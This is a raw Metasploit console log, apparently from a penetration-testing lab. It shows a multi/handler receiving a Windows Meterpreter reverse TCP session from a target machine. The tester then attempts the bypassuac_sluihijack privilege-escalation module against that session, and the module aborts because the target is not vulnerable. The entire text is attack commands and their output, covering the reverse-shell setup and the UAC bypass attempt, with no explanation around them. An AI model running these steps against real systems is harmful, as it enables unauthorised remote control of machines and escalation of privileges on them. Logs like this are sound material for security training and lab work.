 msf6 exploit(multi/handler) > use 12
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_sluihijack) > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.239.61
lhost => 192.168.239.61
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.239.61:5555
[*] Sending stage (200774 bytes) to 192.168.239.96
[*] Meterpreter session 4 opened (192.168.239.61:5555 -> 192.168.239.96:49847) at 2022-11-14 06:51:40
-0500
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > use 12
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_sluihijack) > show options
Module options (exploit/windows/local/bypassuac_sluihijack):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.239.61 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac_sluihijack) > set session 4
session => 4
msf6 exploit(windows/local/bypassuac_sluihijack) > run
[*] Started reverse TCP handler on 192.168.239.61:4444
[-] Exploit aborted due to failure: not-vulnerable: Target is not vulnerable.